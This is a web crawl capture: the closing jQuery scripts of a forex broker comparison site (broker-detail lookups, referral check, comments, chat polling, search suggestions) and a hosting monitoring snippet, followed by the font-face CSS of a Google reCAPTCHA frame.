                    var broker1 = $("#broker3").val();
                    var data = "broker1=" + broker1;
                    $.ajax({
                        type: "POST",
                        data: data,
                        url: "https://www.drforexofficial.com/home/getbrokerdetails",
                        success: function (result) {
                            var obj = JSON.parse(result);
                            $("#t3").html("");
                            $("#bt3").html("");
                            $("#b1").next().next().text(obj.review_details.regulations);
                            $("#b2").next().next().text(obj.review_details.foundation_year);
                            $("#b3").next().next().text(obj.review_details.head_country);
                            $("#b4").next().next().text(obj.review_details.min_deposit);
                            $("#b5").next().next().text(obj.review_details.trading_desk_type);
                            $("#b6").next().next().text(obj.review_details.max_leverage);
                            $("#b7").next().next().text(obj.review_details.max_leverage_country);
                            $("#b8").next().next().text(obj.review_details.account_types);
                            $("#b9").next().next().text(obj.review_details.trading_instruments);
                            $("#b10").next().next().text(obj.review_details.base_currencies);
                            $("#b11").next().next().text(obj.review_details.instruments_by_name);
                            $("#b12").next().next().text(obj.review_details.awards);
                            $("#b13").next().next().text(obj.review_details.comission);
                            $("#b14").next().next().text(obj.review_details.payment_methods);
                            $("#b15").next().next().text(obj.review_details.nagative_balance);
                            $("#b16").next().next().text(obj.review_details.stop_loss);
                            $("#b17").next().next().text(obj.review_details.withdrawal_fees);
                            $("#b18").next().next().text(obj.review_details.deposit_fees);
                            $("#b19").next().next().text(obj.review_details.inactivity_fees);
                            $("#b20").next().next().text(obj.review_details.cfd_commission_fees);
                            $("#b21").next().next().text(obj.review_details.insurance_available);
                            $("#b22").next().next().text(obj.review_details.forex_pairs);
                            $("#b23").next().next().text(obj.review_details.fx_pairs);
                            $("#b24").next().next().text(obj.review_details.major_fx_pairs);
                            $("#b25").next().next().text(obj.review_details.exotics);
                            $("#b26").next().next().text(obj.review_details.minor_fx);
                            $("#b27").next().next().text(obj.review_details.cryptos);
                            $("#b28").next().next().text(obj.review_details.class_asset_example);
                            $("#b29").next().next().text(obj.review_details.shares_by_countries);
                            $("#b30").next().next().text(obj.review_details.live_chat_support);
                            $("#b31").next().next().text(obj.review_details.web_pages_lan_available);
                            $("#b32").next().next().text(obj.review_details.scalping);
                            $("#b33").next().next().text(obj.review_details.autochartist);
                            $("#b34").next().next().text(obj.review_details.social_trading);
                            $("#b35").next().next().text(obj.review_details.islamic_account);
                            $("#b36").next().next().text(obj.review_details.mam_pamm);
                            $("#b37").next().next().text(obj.review_details.white_label);
                            $("#b38").next().next().text(obj.review_details.investor_protection_amount);
                            $("#b39").next().next().text(obj.review_details.funds_held);
                            $("#b40").next().next().text(obj.review_details.free_vps);
                            $("#b41").next().next().text(obj.review_details.liquidity_provider);
                            $("#b42").next().next().text(obj.review_details.compatibity);
                            $("#b43").next().next().text(obj.review_details.support_email);
                            $("#b44").next().next().text(obj.review_details.server_time_zone);
                            $("#b45").next().next().text(obj.review_details.supported_lot);
                            $("#b46").next().next().text(obj.review_details.main_countries);
                            $("#t3").html(
                                '<a href="' + obj.broker_details.link + '" target="_blank" rel="nofollow"><img src="https://www.drforexofficial.com/public/upload/' + obj.broker_details.logo + '" width="150" height="58" alt="logo" class="text-center img img-fluid wp-post-image" sizes="(max-width: 150px) 100vw, 150px"></a><br/><a href="' + obj.broker_details.signup_link + '" target="_blank" rel="nofollow" class="btn btn-sm btn-success mb-2" style="margin-top:10px;">VISIT BROKER</a><small class="at-risk center-block">' + obj.broker_details.shortdesc + "</small>"
                            );
                            $("#bt3").html('<a href="' + obj.broker_details.signup_link + '" target="_blank" rel="nofollow" class="btn btn-sm btn-success mb-2" style="margin-top:10px;">OPEN LIVE ACCOUNT</a>');
                        },
                    });
                }
                $(".clickcom").on("click", function (e) {
                    var id = $(this).attr("id");
                    $("#cid").val(id);
                });
                function show(a) {
                    $(a).parent().parent().next().next().css("display", "block");
                }
                function hide(a) {
                    $(a).parent().parent().next().next().css("display", "none");
                }
                $(".reportbox").click(function (e) {
                    e.stopPropagation(); //stops click event from reaching document
                });
                $(document).click(function () {
                    $(".reportbox").hide(); //click came from somewhere else
                });
                function openmodal() {
                    $("#meLogin").modal("show");
                }
                function checkref() {
                    var refer_code = $("#refer_code").val();
                    if (refer_code != "") {
                        var data = "refer_code=" + refer_code;
                        $.ajax({
                            type: "POST",
                            data: data,
                            url: "https://www.drforexofficial.com/signup/checkrefer",
                            success: function (result) {
                                if (result == "exist") {
                                    $("#signup").removeAttr("disabled", "disabled");
                                } else {
                                    $("#signup").attr("disabled", "disabled");
                                    $("#refmes").show();
                                    $("#refer_code").focus();
                                    $("#refmes").css("display", "block");
                                    $("#refer_code").keypress(function () {
                                        $("#refmes").css("display", "none");
                                        $("#refer_code").focus();
                                        $("#signup").removeAttr("disabled", "disabled");
                                    });
                                }
                            },
                        });
                    }
                }
        </script>
        <script type="text/javascript">
            $(document).ready(function () {
                $("a[data-theme]").click(function () {
                    $("head link#theme").attr("href", $(this).data("theme"));
                    $(this).toggleClass("active").siblings().removeClass("active");
                });
                $("a[data-effect]").click(function () {
                    $("head link#effect").attr("href", $(this).data("effect"));
                    $(this).toggleClass("active").siblings().removeClass("active");
                });
              //$('.pagination').find("a[aria-label='Last']").css("display","none");
              //$('.pagination').find("a[aria-label='First']").css("display","none");
              //$('.pagination').find(".active a").css("background","#185abc");
              //$('.pagination').find(".active a").css("color","#fff");
            });
            $(".postsubmit").click(function () {
                var comment = $("#comment").val();
                var fname = $("#fname").val();
                var userid = $("#userid").val();
                var page_id = $("#page_id").val();
                if (comment == "") {
                    $("#cmes").css("display", "block");
                    $(".postsubmit").attr("disabled", "disabled");
                    $("#comment").keypress(function () {
                        $(".postsubmit").removeAttr("disabled", "disabled");
                        $("#cmes").css("display", "none");
                    });
                } else {
                    $("#comment").val("");
                    $("#cmes").css("display", "none");
                    var data = "comment=" + comment + "&fname=" + fname + "&userid=" + userid + "&page_id=" + page_id;
                    $.ajax({
                        type: "POST",
                        data: data,
                        url: "https://www.drforexofficial.com/home/insertpage",
                        success: function (result) {
                            $("#comment").val("");
                        },
                    });
                }
            });
            window.setInterval(function () {
                var pageid1 = $("#pageid1").val();
                var data = "pageid1=" + pageid1;
                $.ajax({
                    type: "POST",
                    data: data,
                    url: "https://www.drforexofficial.com/home/getpagechat",
                    success: function (result) {
                        $("#allchat").html(result);
                        $(".reply").click(function () {
                            console.log();
                            $(this).next().next().next().next().next().next().show();
                        });
                    },
                });
            }, 3000);
            $("#searchurl").keyup(function () {
                var value = $(this).val();
                if (value != "") {
                    $.ajax({
                        url: "https://www.drforexofficial.com/home/getblog",
                        type: "post",
                        cache: false,
                        data: { keyword: value },
                        success: function (res) {
                            $("#suggesstion-box").show();
                            $("#suggesstion-box").html(res);
                            $("#searchurl").css("background", "#FFF");
                        },
                    });
                } else {
                    $("#suggesstion-box").html("");
                }
            });
        </script>
    </body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'p3plzcpnl505372'},{'dcenter':'p3'},{'cp_id':'10822428'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk&co=aHR0cHM6Ly93d3cuZHJmb3JleG9mZmljaWFsLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=i6lsnftoch5l
body_size: 49279
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
